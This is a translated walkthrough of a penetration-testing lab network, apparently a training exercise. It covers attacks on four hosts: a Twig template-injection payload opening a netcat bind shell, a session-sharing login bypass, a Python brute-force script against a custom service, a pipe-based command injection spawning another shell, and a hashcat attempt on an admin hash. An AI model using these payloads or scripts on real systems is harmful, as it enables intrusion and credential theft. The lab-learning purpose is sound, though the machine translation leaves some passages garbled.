
Here is the next token!
Take hall-of-fame
Having studied the open ports on 192.168.0.8, we find a site with a description of known hackers and the ability to log in:

It is useful to start by examining the site map, accessible and hidden directories, and trying to determine the available users. Unfortunately, the login form does not work on well-known names.
Attention is drawn to address addresses of the form
http://192.168.0.8/index.php?hname=James, since the parameter may turn out to be an example of a vulnerability of the LFI type (local file inclusion), but attempts to exploit it by substituting system paths do not lead to success. We turn to dirsearch and try to find the hidden directories: 
Among other things, we found an interesting file: /backup/passwords.txt, and the / dev subfolder, closed behind basic authentication. We will use these passwords on the login page:

After login, we get the password for the / dev part. We will use it to go into / dev:

Inside we get a copy of the external site, but on it the previously suspected parameter hname is vulnerable to Server-Side Template Injection . As you can see, by typing {{7 * 7}} we get the result of operation (49) in the page header - which was calculated on the server. We got RCE.

The attack itself can be studied in detail at the link above, and we will try to compile payload in order to create a bind shell. First, we’ll clarify the username:

А затем с помощью следующей команды откроем bind shell:
http://192.168.0.8/dev/index.php?hname={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("nc -nvlp 1234 -e /bin/sh")}}
Having connected, we find the next token!

Read news
news (192.168.0.5) - the next site in Global Data Security, outwardly similar to hall of fame, with the ability to register, enter, reset your password and study internal news.
The login form prompts us to enter the email and password.

Having tried all the known combinations of the username and password of already found users (a.modlin, e.lindsey, etc.), we understand that they are not registered - we get the wrong e-mail message. At the same time, an attempt to enter [email protected] leads to another message: wrong password. This means that the user [email protected] is registered.
Armed with Burp Suite, we try to find the password for [email protected], but this does not lead to success. Then again we turn to dirsearch and look for what else is hiding on the news site:

We find the / old folder, and in it the old version of the news site, in which there is an interesting comment that hints at the existence of a "simple user", that is, user:

Let's check our guesses. The login in / old does not lead to anything interesting, but if you go under [email protected] with the user password to a new news site, we see the following page:

Well, it remains to log in as an administrator to get a token. We just learned about the existence of a new page - user_info.php, let's see what is in / old about this.

After several attempts, we understand that if you try to log in as admin using this address, you won’t be able to log in, but the output of user_info.php will change:
http://192.168.0.5/old/login_2.php?username=admin&password=admin

That is, in fact, we entered! However, the new user_info.php now still prevents us from getting inside.
From this we can conclude that two sites use the same session, and store information about the user in it. Apparently, an attempt to enter / old saves the username in the username field in the session, and simply does not redirect to user_info.php if the password is incorrect (instead of saving the username only after successful login with the correct password). And although this is enough for the / old site, the new one still uses email, so I can’t access user_info.php.
Let's try to reset the password for the admin user:
http://192.168.0.5/[email protected]
Hoping that the programmer made the same mistake in the password reset form (namely, saved the email in the session), we are trying to save the correct email address in the session in order to log in as administrator.
In total, the whole process consists of the following steps:
http://192.168.0.5/login_2.php?email=user%40gds.lab&password=user- enter [email protected]/user into the new sitehttp://192.168.0.5/old/login_2.php?username=admin&password=user- set the value of "admin" as the current userhttp://192.168.0.5/[email protected]- set the value "[email protected]" as the current email addresshttp://192.168.0.5/user_info.php- we are logged in as administrator
After a successful login, we get a token (cut out in the screenshot below):

And now, the news succumbed!
We get web-control
Let's start, as usual, with port scanning, for which we will use nmap, conveniently provided to us on the SSH host.

Having examined the 80th port, we find nothing interesting except the form for collecting emails, which, moreover, does not work, and the / uploads folder, in which nothing interesting could be found.
Let's pay attention to the non-standard port 1503. To study it, try to connect:
nc 192.168.0.6 1503

Apparently, you need to choose a combination of login and password. Having tried the passwords known to us with ssh, hall-of-fame and mail, we understand that everything is not so simple, and you will have to write a small script:
"""Sockets"""
import socket
WEB_CONTROL_HOST = '192.168.0.6'
WEB_CONTROL_PORT = 1503
USER_FILE = '/root/pentestit/webc/users.txt'
PASS_FILE = '/opt/SecLists/Passwords/john.txt'
def recv_until(string, sock):
    """Receives data from socket until certain string is found"""
    data = ""
    while True:
        tmp = sock.recv(1)
        if tmp == "":
            break
        data += tmp
        if data.endswith(string):
            break
    return data
def attempt_login(user, password):
    """Attempts to log in under a specified account"""
    # This should not connect every time and should be multi-threaded in an ideal world
    web_control = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    web_control.connect((WEB_CONTROL_HOST, WEB_CONTROL_PORT))
    reply = recv_until("Enter login: ", web_control)
    web_control.send(user)
    reply = recv_until("Enter password: ", web_control)
    web_control.send(password)
    reply = web_control.recv(6)
    web_control.close()
    return "Error!" not in reply
with open(USER_FILE) as user_file:
    for user_line in user_file:
        with open(PASS_FILE) as pass_file:
            for pass_line in pass_file:
                if attempt_login(user_line, pass_line):
                    print "Success: " + user_line.rstrip('\n') + ":" + pass_line.rstrip('\n')
As users, we write out the accounts we know with ssh, and a few standard names:
admin
administrator
root
user
k.barth
m.howard
g.leone
j.wise
s.locklear
e.lindsey
a.modlin
We start the script for execution, and after a while we get the desired result:

It turned out! After with the necessary login and password, we understand that we ended up in a self-written tool for launching some scripts.
Many vulnerabilities are associated with poorly verified user input, let's try to achieve command injection. If the input is passed to system, we can add an additional command using the delimiter -;, &, or |. Let's try it!

Everything except | is filtered, which, apparently, was missed by the developers. Using the command
| nc -nvlp 1234 -e /bin/shwe create a bind shell on web-control. Now it remains only to connect and find the token:nc 192.168.0.6 1234
cat /var/opt/token.txt
Token store
As you can see from the network diagram, store is represented by two hosts - 172.16.0.4 (production), and 172.16.0.5 (dev). In addition, a copy of the store is located on the ssh host in the / var / www / folder.
Having studied the contents of / var / www, we draw the following conclusions:
- uses the latest version of OpenCart, in which there are no known vulnerabilities
- to
/var/www/config.phpfind the password to the local database, which stores a copy of the set; in it we find the password hash of the admin user - while he is our only hope.
Hashcat has even recently added the ability to select OpenCart format hashes. Let's try:
